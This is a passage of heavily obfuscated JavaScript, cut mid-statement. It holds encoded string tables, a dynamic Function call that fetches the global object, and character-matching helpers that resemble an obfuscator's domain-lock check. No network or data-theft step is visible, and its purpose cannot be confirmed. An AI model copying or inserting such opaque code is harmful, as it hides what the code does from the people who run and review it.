x378},gdfpl_0x2114ea={_0x4d1b60:0x5},gdfpl_0x3912a8={_0x1ec485:0x34b},gdfpl_0x1cbf1d={_0x1f7c65:0x288,_0x4f29e7:0x269,_0x5b77e1:0x244,_0x124d27:0x2bc,_0x56f9f2:0x236},gdfpl_0x6571b4={_0x147b15:0x1fc,_0x5e043c:0x1e2,_0x4f4eb4:0x236,_0x39fe26:0x209,_0x51dd5a:0x299},gdfpl_0x48c6d6={_0x3ee6e9:0x363,_0x5486fc:0x341,_0x5ba61b:0x2da,_0x451807:0x344,_0xaa0164:0x304},gdfpl_0x3cc41b={_0x1bb962:0x117,_0x29d8b6:0x100,_0x21b11c:0x9a,_0x541d67:0x14a,_0x563342:0x13e,_0x51fb20:0x9c,_0x2afc70:0xa6,_0x52e7ba:0xd3,_0x39632d:0x47,_0x4324af:0x70,_0x295871:0x136,_0x3776b2:0x1b4,_0x98a67a:0x195,_0x14f190:0x17a,_0x51ca8b:0x15e,_0x53a253:0x352,_0x9c1855:0x359,_0x20ef85:0x30f,_0xaa888c:0x2e9,_0x3648bc:0x315,_0x277407:0xc3,_0x234658:0xa6,_0x22cf34:0xbd,_0x39af78:0x95,_0x4c6811:0x93,_0x5de195:0x317,_0x373c06:0x334,_0x38c125:0x312,_0x36e90a:0x32d,_0x1578e2:0x2ca,_0x535c42:0x55,_0x27bad6:0x43,_0x59db2a:0x17,_0x1a4152:0x13,_0x1c3c46:0x1b,_0xea29b9:0x197,_0x546008:0x171,_0x16c02c:0x1ba,_0xe85ba0:0x124,_0x49e7d2:0x1aa,_0x20978f:0x152,_0x5dca90:0xec,_0x200c85:0xab,_0x93422:0xa1,_0x39b0fd:0xb1,_0x40adcf:0x15d,_0x48f57e:0x132,_0x2cb5dc:0x113,_0x719716:0x191,_0x5e29b1:0x14d},gdfpl_0x48aa68={_0x4a41cf:0x164,_0x3a719d:0x191,_0x4d98ad:0x131,_0x2b7119:0x19f},gdfpl_0x5877f1={_0x20c19b:0xb8,_0x20027b:0x34,_0x47c7ed:0xaf,_0x3ff996:0x104},gdfpl_0x5d33bf={_0x284add:0xe0,_0x495f83:0x2b2,_0x53257d:0x183,_0x359a5b:0x1b5},gdfpl_0x2e152d={_0x26d063:0x2fa},gdfpl_0x3c580c={_0x427ed0:0x28a,_0x11c111:0x266,_0x16cf8c:0x28a,_0x4bbb35:0x2eb,_0x5ce7ca:0x2ba,_0x39cc29:0x2e0,_0xd3848:0x2e3,_0x451976:0x32e,_0xa31201:0x2fe,_0x39d1b8:0x29c,_0x11b32d:0x237,_0x5a8251:0x24f,_0x225745:0x247,_0x5aab60:0x24c,_0x4cd758:0x1f1,_0x43585a:0x1cc,_0x4bfb7b:0x1f4,_0x5549e2:0x22f,_0x4aec99:0x1e0,_0x5736eb:0x1c0,_0x1e0aa9:0x215,_0x125d6a:0x1ff,_0x4aff0c:0x1ba},gdfpl_0xe1fbb0={_0x5b5d84:0x179,_0x3832ca:0x1be,_0x59e2ea:0x4e1,_0x630bb:0x1e5},gdfpl_0x54e7e7={_0x312c22:0xfe,_0x5bd55a:0x2d,_0x3ce6ce:0x470,_0x188a37:0x16a},gdfpl_0x13c5ec={_0x373bd6:0x285};function _0x46684d(_0xdc95a0,_0x899402,_0x1e63df,_0x46e0d6,_0x37fbf3){return gdfpl_0x2c35(_0x37fbf3-gdfpl_0x13c5ec._0x373bd6,_0x1e63df);}var _0x6b7769={'Cpmyb':function(_0x15cb36,_0x2ed9e9){return _0x15cb36(_0x2ed9e9);},'xJAQI':function(_0x3908d1,_0x487dd3){return _0x3908d1+_0x487dd3;},'uJeXU':function(_0x213366,_0x47bfef){return _0x213366+_0x47bfef;},'phCRG':_0x252404(-gdfpl_0x2506d3._0x23ab23,-gdfpl_0x2506d3._0x1c4f58,-gdfpl_0x2506d3._0x305244,-gdfpl_0x2506d3._0x15a6b4,-gdfpl_0x2506d3._0x5d04ce)+_0x165709(-gdfpl_0x2506d3._0x2f786,-gdfpl_0x2506d3._0x57731e,-gdfpl_0x2506d3._0x2e8672,-gdfpl_0x2506d3._0x6cc815,-gdfpl_0x2506d3._0x2bb7df)+_0x252404(-gdfpl_0x2506d3._0x20f865,-gdfpl_0x2506d3._0x2ff390,-gdfpl_0x2506d3._0x124d09,-gdfpl_0x2506d3._0x82f904,-gdfpl_0x2506d3._0x545984)+_0x2a1105(gdfpl_0x2506d3._0x3fa5af,gdfpl_0x2506d3._0x33eaba,gdfpl_0x2506d3._0x7485f3,gdfpl_0x2506d3._0x5d1555,gdfpl_0x2506d3._0x3bd3eb),'zxWmK':_0x50cd8(-gdfpl_0x2506d3._0x34f127,-gdfpl_0x2506d3._0x57337b,-gdfpl_0x2506d3._0x127838,-gdfpl_0x2506d3._0x54d449,-gdfpl_0x2506d3._0x1ba279)+_0x165709(-gdfpl_0x2506d3._0x1e0a97,-gdfpl_0x2506d3._0x4a4070,-gdfpl_0x2506d3._0x2f786,-gdfpl_0x2506d3._0x140aef,-gdfpl_0x2506d3._0xf1798a)+_0x50cd8(-gdfpl_0x2506d3._0x5e0766,-gdfpl_0x2506d3._0x3614e5,-gdfpl_0x2506d3._0x1fb574,-gdfpl_0x2506d3._0x4e33ac,-gdfpl_0x2506d3._0x73a2ba)+_0x50cd8(-gdfpl_0x2506d3._0x2c160e,-gdfpl_0x2506d3._0x2b2e07,-gdfpl_0x2506d3._0x562e33,-gdfpl_0x2506d3._0x3fa465,-gdfpl_0x2506d3._0x4344f5)+_0x50cd8(-gdfpl_0x2506d3._0x25ff90,-gdfpl_0x2506d3._0x4a0ddd,-gdfpl_0x2506d3._0x3698ba,-gdfpl_0x2506d3._0x4cd1f1,-gdfpl_0x2506d3._0x318028)+_0x46684d(gdfpl_0x2506d3._0x5a173b,gdfpl_0x2506d3._0x482523,gdfpl_0x2506d3._0x2758a7,gdfpl_0x2506d3._0x2ad0e8,gdfpl_0x2506d3._0x41486d)+'\x20)','JHCRF':function(_0x4f8a01,_0x187b71){return _0x4f8a01!=_0x187b71;},'CqziE':function(_0x3c2fd7,_0x25bba6){return _0x3c2fd7<_0x25bba6;},'TIxjR':function(_0x4b72d7,_0x1da4ff){return _0x4b72d7<_0x1da4ff;},'AEncz':function(_0x4fef40,_0x56f8f4){return _0x4fef40==_0x56f8f4;},'xpDkr':function(_0x3559c2,_0x1f7082){return _0x3559c2+_0x1f7082;},'yjCLA':function(_0xd54e29,_0x46f1ce,_0x10dd6a,_0xfeabdf){return _0xd54e29(_0x46f1ce,_0x10dd6a,_0xfeabdf);},'eMXca':function(_0x2edd6f,_0x3eac43,_0x2ae9e5,_0x9b6675){return _0x2edd6f(_0x3eac43,_0x2ae9e5,_0x9b6675);},'OPFFn':function(_0x46635a,_0x55f632,_0x2fb9cc,_0x59a74f){return _0x46635a(_0x55f632,_0x2fb9cc,_0x59a74f);},'DTkdF':function(_0x1bdbf7){return _0x1bdbf7();},'UUEXc':_0x165709(-gdfpl_0x2506d3._0x54159e,-gdfpl_0x2506d3._0x2a41e3,-gdfpl_0x2506d3._0x2c1743,-gdfpl_0x2506d3._0x4f01af,-gdfpl_0x2506d3._0x1752d8)+_0x252404(-gdfpl_0x2506d3._0x350b8b,-gdfpl_0x2506d3._0xd4a1e,-gdfpl_0x2506d3._0x4b8a07,-gdfpl_0x2506d3._0x29fc91,-gdfpl_0x2506d3._0x559fc0)+_0x165709(-gdfpl_0x2506d3._0x13f890,-gdfpl_0x2506d3._0x2164de,-gdfpl_0x2506d3._0x35c4b5,-gdfpl_0x2506d3._0x1891a5,-gdfpl_0x2506d3._0x2f358f)+_0x46684d(gdfpl_0x2506d3._0x470548,gdfpl_0x2506d3._0x41486d,gdfpl_0x2506d3._0x1d63c4,gdfpl_0x2506d3._0x48eee0,gdfpl_0x2506d3._0x34359c)+_0x252404(-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x429f89,-gdfpl_0x2506d3._0x54268e,-gdfpl_0x2506d3._0x2abc0c,-gdfpl_0x2506d3._0x5409ed)+_0x165709(-gdfpl_0x2506d3._0x580498,-gdfpl_0x2506d3._0x94a39f,-gdfpl_0x2506d3._0x3700e4,-gdfpl_0x2506d3._0x4c6dcf,-gdfpl_0x2506d3._0x2d6e10)+_0x165709(-gdfpl_0x2506d3._0x57508a,-gdfpl_0x2506d3._0x19d6cb,-gdfpl_0x2506d3._0x343d7b,-gdfpl_0x2506d3._0x168996,-gdfpl_0x2506d3._0x5242c2)+_0x252404(-gdfpl_0x2506d3._0x1e7366,-gdfpl_0x2506d3._0x31b88f,-gdfpl_0x2506d3._0x2e8672,-gdfpl_0x2506d3._0x35aaa3,-gdfpl_0x2506d3._0x12fe62)+_0x165709(-gdfpl_0x2506d3._0x1f1359,-gdfpl_0x2506d3._0x41bc12,-gdfpl_0x2506d3._0x445a50,-gdfpl_0x2506d3._0x5452eb,-gdfpl_0x2506d3._0x436e27)+_0x50cd8(-gdfpl_0x2506d3._0x2ff106,-gdfpl_0x2506d3._0x25e326,-gdfpl_0x2506d3._0x35fde7,-gdfpl_0x2506d3._0x159619,-gdfpl_0x2506d3._0x5273ff),'qtIsW':_0x2a1105(gdfpl_0x2506d3._0x423e21,gdfpl_0x2506d3._0x38da04,gdfpl_0x2506d3._0x1abf05,gdfpl_0x2506d3._0x593133,gdfpl_0x2506d3._0x2b3ab7)+_0x165709(-gdfpl_0x2506d3._0x464a19,-gdfpl_0x2506d3._0x882a91,-gdfpl_0x2506d3._0x5776fb,-gdfpl_0x2506d3._0x34e99a,-gdfpl_0x2506d3._0xae89c)+_0x252404(-gdfpl_0x2506d3._0x33ad9c,-gdfpl_0x2506d3._0x4cd27a,-gdfpl_0x2506d3._0x12c193,-gdfpl_0x2506d3._0x4df257,-gdfpl_0x2506d3._0x12757f)+_0x46684d(gdfpl_0x2506d3._0xdd53e2,gdfpl_0x2506d3._0x50cbf8,gdfpl_0x2506d3._0x5c0ee7,gdfpl_0x2506d3._0x41762f,gdfpl_0x2506d3._0x2d9996)+_0x2a1105(gdfpl_0x2506d3._0x73a2ba,gdfpl_0x2506d3._0x5f2c64,gdfpl_0x2506d3._0x1d6f23,gdfpl_0x2506d3._0x37f473,gdfpl_0x2506d3._0x2c1743)+_0x2a1105(gdfpl_0x2506d3._0x4c60f9,gdfpl_0x2506d3._0x50f622,gdfpl_0x2506d3._0x2c192b,gdfpl_0x2506d3._0x1e9f84,gdfpl_0x2506d3._0x5f0c52)+_0x46684d(gdfpl_0x2506d3._0x1158df,gdfpl_0x2506d3._0x1c0aec,gdfpl_0x2506d3._0x35582a,gdfpl_0x2506d3._0x269134,gdfpl_0x2506d3._0x150fbc)+_0x50cd8(-gdfpl_0x2506d3._0x3c7ad8,-gdfpl_0x2506d3._0x7f1021,-gdfpl_0x2506d3._0x5e4b85,-gdfpl_0x2506d3._0x5acc56,-gdfpl_0x2506d3._0x305244)+_0x50cd8(-gdfpl_0x2506d3._0x545991,-gdfpl_0x2506d3._0x2e9f8e,-gdfpl_0x2506d3._0x20447c,-gdfpl_0x2506d3._0x3af094,-gdfpl_0x2506d3._0x54268e)+_0x252404(-gdfpl_0x2506d3._0x390b8f,-gdfpl_0x2506d3._0x1fe21b,-gdfpl_0x2506d3._0x2c0c31,-gdfpl_0x2506d3._0x1f047f,-gdfpl_0x2506d3._0x1db28f)+_0x50cd8(-gdfpl_0x2506d3._0x20447c,-gdfpl_0x2506d3._0x5d0471,-gdfpl_0x2506d3._0x4ac5d0,-gdfpl_0x2506d3._0x15a6b4,-gdfpl_0x2506d3._0xd3984a)+_0x50cd8(-gdfpl_0x2506d3._0xa476a9,-gdfpl_0x2506d3._0x2f0271,-gdfpl_0x2506d3._0x21a4ff,-gdfpl_0x2506d3._0x48bd72,-gdfpl_0x2506d3._0x1fa1e4)+_0x165709(-gdfpl_0x2506d3._0x230cd0,-gdfpl_0x2506d3._0x1969cc,-gdfpl_0x2506d3._0x1a72bd,-gdfpl_0x2506d3._0x5836e4,-gdfpl_0x2506d3._0x3b15a3)+'SX','fuGnH':function(_0x466d89,_0x3e1265,_0x4c6ee6,_0x53fe72){return _0x466d89(_0x3e1265,_0x4c6ee6,_0x53fe72);},'DMuxg':function(_0x35c7e7,_0x44dc63,_0x338ac3,_0x1cc740){return _0x35c7e7(_0x44dc63,_0x338ac3,_0x1cc740);},'kWyGF':function(_0x5673fd,_0x5bc9b3){return _0x5673fd>_0x5bc9b3;},'LHPgt':function(_0x5e1378,_0x2a5d56){return _0x5e1378||_0x2a5d56;},'mvaHV':_0x2a1105(gdfpl_0x2506d3._0x4231e5,gdfpl_0x2506d3._0x1bcde5,gdfpl_0x2506d3._0x30f67f,gdfpl_0x2506d3._0x4b5ee4,gdfpl_0x2506d3._0x237040)+_0x2a1105(gdfpl_0x2506d3._0x55183c,gdfpl_0x2506d3._0x1572e6,gdfpl_0x2506d3._0xb7ffae,gdfpl_0x2506d3._0x43ad0b,gdfpl_0x2506d3._0x5f1e45)+'0','lOJuV':function(_0x512b6e,_0xaae5a4){return _0x512b6e===_0xaae5a4;},'GUwBr':function(_0x15f20a,_0x8f5760){return _0x15f20a===_0x8f5760;},'kLWON':function(_0xca1f18,_0x5027ce){return _0xca1f18-_0x5027ce;},'dNWxj':function(_0x44a03d,_0x481974){return _0x44a03d!==_0x481974;},'Aajeh':function(_0x2882e8,_0x5ad841){return _0x2882e8===_0x5ad841;},'KVIGH':_0x50cd8(-gdfpl_0x2506d3._0x326e86,-gdfpl_0x2506d3._0x1facd8,-gdfpl_0x2506d3._0x53c5e7,-gdfpl_0x2506d3._0x464a19,-gdfpl_0x2506d3._0x1cc950)+_0x50cd8(-gdfpl_0x2506d3._0x237646,-gdfpl_0x2506d3._0x578080,-gdfpl_0x2506d3._0x5cba18,-gdfpl_0x2506d3._0x4bfa4f,-gdfpl_0x2506d3._0x4676e3)+_0x165709(-gdfpl_0x2506d3._0x3ffc94,-gdfpl_0x2506d3._0x2cc814,-gdfpl_0x2506d3._0x1f1359,-gdfpl_0x2506d3._0x246a73,-gdfpl_0x2506d3._0x237646)+_0x252404(-gdfpl_0x2506d3._0x5409ed,-gdfpl_0x2506d3._0x15aea0,-gdfpl_0x2506d3._0x8b2aac,-gdfpl_0x2506d3._0x559fc0,-gdfpl_0x2506d3._0x3498bb)+_0x50cd8(-gdfpl_0x2506d3._0x4f1e5e,-gdfpl_0x2506d3._0x76a02b,-gdfpl_0x2506d3._0x10846e,-gdfpl_0x2506d3._0x12b477,-gdfpl_0x2506d3._0x3cc57e)+_0x165709(-gdfpl_0x2506d3._0x460fa2,-gdfpl_0x2506d3._0x18bca8,-gdfpl_0x2506d3._0x5473ef,-gdfpl_0x2506d3._0x4d4ea4,-gdfpl_0x2506d3._0x4aa25d)+']','JYTRQ':_0x46684d(gdfpl_0x2506d3._0xf71f19,gdfpl_0x2506d3._0x4d7156,gdfpl_0x2506d3._0x6cb792,gdfpl_0x2506d3._0x1a54dc,gdfpl_0x2506d3._0x1138b1)+_0x2a1105(gdfpl_0x2506d3._0x595776,gdfpl_0x2506d3._0x277ed3,gdfpl_0x2506d3._0x392d46,gdfpl_0x2506d3._0x52fbcb,gdfpl_0x2506d3._0x1160af)+_0x2a1105(gdfpl_0x2506d3._0x4500a9,gdfpl_0x2506d3._0x562c54,gdfpl_0x2506d3._0x248684,gdfpl_0x2506d3._0x4231e5,gdfpl_0x2506d3._0x27610f)+_0x165709(-gdfpl_0x2506d3._0x230a23,-gdfpl_0x2506d3._0x16364b,-gdfpl_0x2506d3._0x21a4ff,-gdfpl_0x2506d3._0x217205,-gdfpl_0x2506d3._0x5d1555)+_0x2a1105(gdfpl_0x2506d3._0xbc6c7f,gdfpl_0x2506d3._0x3e7435,gdfpl_0x2506d3._0x1011b9,gdfpl_0x2506d3._0x522318,gdfpl_0x2506d3._0x3cf29b)+_0x165709(-gdfpl_0x2506d3._0x5da0f7,-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x5bb001,-gdfpl_0x2506d3._0x326500,-gdfpl_0x2506d3._0x897013)+_0x2a1105(gdfpl_0x2506d3._0x160e52,gdfpl_0x2506d3._0x14eeae,gdfpl_0x2506d3._0xbdd371,gdfpl_0x2506d3._0x101af0,gdfpl_0x2506d3._0x37eb46)+_0x165709(-gdfpl_0x2506d3._0x44a749,-gdfpl_0x2506d3._0x15bbd8,-gdfpl_0x2506d3._0x3bfabf,-gdfpl_0x2506d3._0x4d4ea4,-gdfpl_0x2506d3._0x5395bd)},_0x591eea=function(){var gdfpl_0x2203ae={_0x414795:0x538,_0xce1d9b:0x9a,_0x17a454:0x12e,_0x5bf5ce:0x177},gdfpl_0x2bc558={_0x2eb075:0xfd,_0x1617bd:0xcd,_0x25108b:0x2a,_0x522bca:0xe4},gdfpl_0x4f8f9c={_0x44ca74:0x53,_0xb2d98f:0x154,_0x5362db:0x1f0,_0x5a4e58:0x57e},_0x430a9d;function _0xcbd0d(_0x477c3e,_0x4b846e,_0x7be208,_0x24b0b7,_0x2f2284){return _0x46684d(_0x477c3e-gdfpl_0x4f8f9c._0x44ca74,_0x4b846e-gdfpl_0x4f8f9c._0xb2d98f,_0x4b846e,_0x24b0b7-gdfpl_0x4f8f9c._0x5362db,_0x2f2284- -gdfpl_0x4f8f9c._0x5a4e58);}function _0xf3273(_0x368078,_0x18d15a,_0x272993,_0x1f485d,_0x5873a6){return _0x252404(_0x368078-gdfpl_0x54e7e7._0x312c22,_0x18d15a-gdfpl_0x54e7e7._0x5bd55a,_0x18d15a-gdfpl_0x54e7e7._0x3ce6ce,_0x1f485d-gdfpl_0x54e7e7._0x188a37,_0x5873a6);}function _0x521738(_0x42ecd8,_0x5a3539,_0x588174,_0x1cce31,_0x56d60c){return _0x252404(_0x42ecd8-gdfpl_0xe1fbb0._0x5b5d84,_0x5a3539-gdfpl_0xe1fbb0._0x3832ca,_0x56d60c-gdfpl_0xe1fbb0._0x59e2ea,_0x1cce31-gdfpl_0xe1fbb0._0x630bb,_0x588174);}function _0x5362c5(_0x2eef70,_0x575740,_0x571a15,_0x5391fb,_0x5c7039){return _0x165709(_0x2eef70-gdfpl_0x2bc558._0x2eb075,_0x575740-gdfpl_0x2bc558._0x1617bd,_0x575740,_0x571a15-gdfpl_0x2bc558._0x25108b,_0x5c7039-gdfpl_0x2bc558._0x522bca);}try{_0x430a9d=_0x6b7769[_0x521738(gdfpl_0x3c580c._0x427ed0,gdfpl_0x3c580c._0x11c111,gdfpl_0x3c580c._0x16cf8c,gdfpl_0x3c580c._0x4bbb35,gdfpl_0x3c580c._0x5ce7ca)](Function,_0x6b7769[_0x521738(gdfpl_0x3c580c._0x39cc29,gdfpl_0x3c580c._0xd3848,gdfpl_0x3c580c._0x451976,gdfpl_0x3c580c._0xd3848,gdfpl_0x3c580c._0xa31201)](_0x6b7769[_0x521738(gdfpl_0x3c580c._0x39d1b8,gdfpl_0x3c580c._0x11b32d,gdfpl_0x3c580c._0x5a8251,gdfpl_0x3c580c._0x225745,gdfpl_0x3c580c._0x5aab60)](_0x6b7769[_0x5362c5(-gdfpl_0x3c580c._0x4cd758,-gdfpl_0x3c580c._0x43585a,-gdfpl_0x3c580c._0x4bfb7b,-gdfpl_0x3c580c._0x5549e2,-gdfpl_0x3c580c._0x4aec99)],_0x6b7769[_0xf3273(gdfpl_0x3c580c._0x5736eb,gdfpl_0x3c580c._0x1e0aa9,gdfpl_0x3c580c._0x5736eb,gdfpl_0x3c580c._0x125d6a,gdfpl_0x3c580c._0x4aff0c)]),');'))();}catch(_0x350949){_0x430a9d=window;}function _0x5aeb4e(_0x405bad,_0x19fcae,_0xbe99e5,_0x1223be,_0x4e69e3){return _0x50cd8(_0x19fcae-gdfpl_0x2203ae._0x414795,_0x19fcae-gdfpl_0x2203ae._0xce1d9b,_0xbe99e5-gdfpl_0x2203ae._0x17a454,_0x405bad,_0x4e69e3-gdfpl_0x2203ae._0x5bf5ce);}return _0x430a9d;},_0x84c0be=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x5836e4,-gdfpl_0x2506d3._0x2c7de6,-gdfpl_0x2506d3._0x1d6f23,-gdfpl_0x2506d3._0x12413d,-gdfpl_0x2506d3._0x124995)](_0x591eea),_0x27561c=new RegExp(_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x246a73,-gdfpl_0x2506d3._0xe30336,-gdfpl_0x2506d3._0x3b1517,-gdfpl_0x2506d3._0x44592a,-gdfpl_0x2506d3._0x28cfe9)],'g');function _0x165709(_0x53b612,_0x41ce94,_0x27ff42,_0x195d11,_0x299058){return gdfpl_0x2c35(_0x195d11- -gdfpl_0x2e152d._0x26d063,_0x27ff42);}var _0x17669c=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x168996,-gdfpl_0x2506d3._0x1eefdf,-gdfpl_0x2506d3._0x31b88f,-gdfpl_0x2506d3._0x39244d,-gdfpl_0x2506d3._0x26f6c4)][_0x165709(-gdfpl_0x2506d3._0xb1ecf2,-gdfpl_0x2506d3._0x11781a,-gdfpl_0x2506d3._0x2dbf77,-gdfpl_0x2506d3._0x882a91,-gdfpl_0x2506d3._0x5d97e9)+'ce'](_0x27561c,'')[_0x165709(-gdfpl_0x2506d3._0x5ad8a1,-gdfpl_0x2506d3._0x42d54c,-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x3c7e19,-gdfpl_0x2506d3._0x42c31b)](';'),_0x5a89a5,_0xee17ac,_0x22f0b0,_0x1f2245,_0x199bc6=function(_0x48b95c,_0x5d3bf1,_0x438ac6){var gdfpl_0x312b25={_0x49c342:0x157,_0x50cab1:0x3a,_0xd9269a:0x170,_0x3c0150:0x401},gdfpl_0x546217={_0x7ebe71:0x182,_0x286126:0x22,_0x300168:0x75,_0x242b18:0x263};function _0x144441(_0x9b29ec,_0x3acfaa,_0x2eab92,_0x22b268,_0x7a3d7f){return _0x2a1105(_0x9b29ec-gdfpl_0x5d33bf._0x284add,_0x3acfaa- -gdfpl_0x5d33bf._0x495f83,_0x2eab92-gdfpl_0x5d33bf._0x53257d,_0x7a3d7f,_0x7a3d7f-gdfpl_0x5d33bf._0x359a5b);}if(_0x6b7769[_0x3a950a(gdfpl_0x3cc41b._0x1bb962,gdfpl_0x3cc41b._0x29d8b6,gdfpl_0x3cc41b._0x21b11c,gdfpl_0x3cc41b._0x541d67,gdfpl_0x3cc41b._0x563342)](_0x48b95c[_0x3a950a(gdfpl_0x3cc41b._0x51fb20,gdfpl_0x3cc41b._0x2afc70,gdfpl_0x3cc41b._0x52e7ba,gdfpl_0x3cc41b._0x39632d,gdfpl_0x3cc41b._0x4324af)+'h'],_0x5d3bf1))return![];function _0x58efaa(_0x26e74b,_0x5d371e,_0x3b96f1,_0xf720bb,_0x29c9c4){return _0x46684d(_0x26e74b-gdfpl_0x546217._0x7ebe71,_0x5d371e-gdfpl_0x546217._0x286126,_0x5d371e,_0xf720bb-gdfpl_0x546217._0x300168,_0xf720bb- -gdfpl_0x546217._0x242b18);}for(var _0x3257ea=-0x103*0x25+0x1240+0x665*0x3;_0x6b7769[_0x58efaa(gdfpl_0x3cc41b._0x295871,gdfpl_0x3cc41b._0x3776b2,gdfpl_0x3cc41b._0x98a67a,gdfpl_0x3cc41b._0x14f190,gdfpl_0x3cc41b._0x51ca8b)](_0x3257ea,_0x5d3bf1);_0x3257ea++){for(var _0xc35abb=-0x5*0x62d+0x3*0x3a3+0x13f8;_0x6b7769[_0xb9dc55(gdfpl_0x3cc41b._0x53a253,gdfpl_0x3cc41b._0x9c1855,gdfpl_0x3cc41b._0x20ef85,gdfpl_0x3cc41b._0xaa888c,gdfpl_0x3cc41b._0x3648bc)](_0xc35abb,_0x438ac6[_0x3a950a(gdfpl_0x3cc41b._0x277407,gdfpl_0x3cc41b._0x234658,gdfpl_0x3cc41b._0x22cf34,gdfpl_0x3cc41b._0x39af78,gdfpl_0x3cc41b._0x4c6811)+'h']);_0xc35abb+=0x6*-0xc7+-0x1da7+0x2253){if(_0x6b7769[_0xb9dc55(gdfpl_0x3cc41b._0x5de195,gdfpl_0x3cc41b._0x373c06,gdfpl_0x3cc41b._0x38c125,gdfpl_0x3cc41b._0x36e90a,gdfpl_0x3cc41b._0x1578e2)](_0x3257ea,_0x438ac6[_0xc35abb])&&_0x6b7769[_0x2354e4(-gdfpl_0x3cc41b._0x535c42,-gdfpl_0x3cc41b._0x27bad6,-gdfpl_0x3cc41b._0x59db2a,gdfpl_0x3cc41b._0x1a4152,gdfpl_0x3cc41b._0x1c3c46)](_0x48b95c[_0x144441(-gdfpl_0x3cc41b._0xea29b9,-gdfpl_0x3cc41b._0x546008,-gdfpl_0x3cc41b._0x16c02c,-gdfpl_0x3cc41b._0xe85ba0,-gdfpl_0x3cc41b._0x49e7d2)+_0x3a950a(gdfpl_0x3cc41b._0x20978f,gdfpl_0x3cc41b._0x5dca90,gdfpl_0x3cc41b._0x200c85,gdfpl_0x3cc41b._0x93422,gdfpl_0x3cc41b._0x39b0fd)](_0x3257ea),_0x438ac6[_0x6b7769[_0x3a950a(gdfpl_0x3cc41b._0x40adcf,gdfpl_0x3cc41b._0x48f57e,gdfpl_0x3cc41b._0x2cb5dc,gdfpl_0x3cc41b._0x719716,gdfpl_0x3cc41b._0x5e29b1)](_0xc35abb,0x9*0x313+0xdf6*-0x2+0x42)]))return![];}}function _0x2354e4(_0x1e96cb,_0x437220,_0x30820d,_0x36126c,_0x1cfa9e){return _0x46684d(_0x1e96cb-gdfpl_0x312b25._0x49c342,_0x437220-gdfpl_0x312b25._0x50cab1,_0x1cfa9e,_0x36126c-gdfpl_0x312b25._0xd9269a,_0x437220- -gdfpl_0x312b25._0x3c0150);}function _0x3a950a(_0x230443,_0x3818a0,_0x16c025,_0x3f6195,_0xf193f8){return _0x2a1105(_0x230443-gdfpl_0x5877f1._0x20c19b,_0x3818a0- -gdfpl_0x5877f1._0x20027b,_0x16c025-gdfpl_0x5877f1._0x47c7ed,_0x3f6195,_0xf193f8-gdfpl_0x5877f1._0x3ff996);}function _0xb9dc55(_0x4993db,_0x20e68a,_0xea9a57,_0x1efa2c,_0x3139a1){return _0x2a1105(_0x4993db-gdfpl_0x48aa68._0x4a41cf,_0xea9a57-gdfpl_0x48aa68._0x3a719d,_0xea9a57-gdfpl_0x48aa68._0x4d98ad,_0x3139a1,_0x3139a1-gdfpl_0x48aa68._0x2b7119);}return!![];},_0x1ddf07=function(_0x16e198,_0x72439d,_0x8143e5){var gdfpl_0x70b4da={_0x2fe780:0xde,_0xe1c2ee:0x207,_0x4516ca:0x151,_0x401945:0x16e};function _0x1e075f(_0x453d39,_0x18beb7,_0x14c528,_0x42fbb0,_0xe16017){return _0x2a1105(_0x453d39-gdfpl_0x70b4da._0x2fe780,_0xe16017-gdfpl_0x70b4da._0xe1c2ee,_0x14c528-gdfpl_0x70b4da._0x4516ca,_0x18beb7,_0xe16017-gdfpl_0x70b4da._0x401945);}return _0x6b7769[_0x1e075f(gdfpl_0x48c6d6._0x3ee6e9,gdfpl_0x48c6d6._0x5486fc,gdfpl_0x48c6d6._0x5ba61b,gdfpl_0x48c6d6._0x451807,gdfpl_0x48c6d6._0xaa0164)](_0x199bc6,_0x72439d,_0x8143e5,_0x16e198);},_0x2630a5=function(_0x2e2f81,_0x52a619,_0x1b7f9a){var gdfpl_0x280fce={_0x3fc889:0x3d,_0x3b8a83:0xa2,_0x27d2c8:0x7d,_0x3cbc69:0x82};function _0x566085(_0x42520a,_0x1a4ef3,_0x38c603,_0x1e2726,_0x376094){return _0x165709(_0x42520a-gdfpl_0x280fce._0x3fc889,_0x1a4ef3-gdfpl_0x280fce._0x3b8a83,_0x1e2726,_0x38c603- -gdfpl_0x280fce._0x27d2c8,_0x376094-gdfpl_0x280fce._0x3cbc69);}return _0x6b7769[_0x566085(-gdfpl_0x6571b4._0x147b15,-gdfpl_0x6571b4._0x5e043c,-gdfpl_0x6571b4._0x4f4eb4,-gdfpl_0x6571b4._0x39fe26,-gdfpl_0x6571b4._0x51dd5a)](_0x1ddf07,_0x52a619,_0x2e2f81,_0x1b7f9a);},_0x1a4162=function(_0x50c0a2,_0x1701df,_0x5c2aeb){var gdfpl_0xf46571={_0x580e16:0x182,_0x59ca3d:0x16c,_0x2e17b7:0x43b,_0x474b97:0x139};function _0x35d217(_0x48d295,_0x1d064c,_0x8514c2,_0x5218eb,_0x387f65){return _0x165709(_0x48d295-gdfpl_0xf46571._0x580e16,_0x1d064c-gdfpl_0xf46571._0x59ca3d,_0x5218eb,_0x1d064c-gdfpl_0xf46571._0x2e17b7,_0x387f65-gdfpl_0xf46571._0x474b97);}return _0x6b7769[_0x35d217(gdfpl_0x1cbf1d._0x1f7c65,gdfpl_0x1cbf1d._0x4f29e7,gdfpl_0x1cbf1d._0x5b77e1,gdfpl_0x1cbf1d._0x124d27,gdfpl_0x1cbf1d._0x56f9f2)](_0x2630a5,_0x1701df,_0x5c2aeb,_0x50c0a2);};for(var _0x1b6dbf in 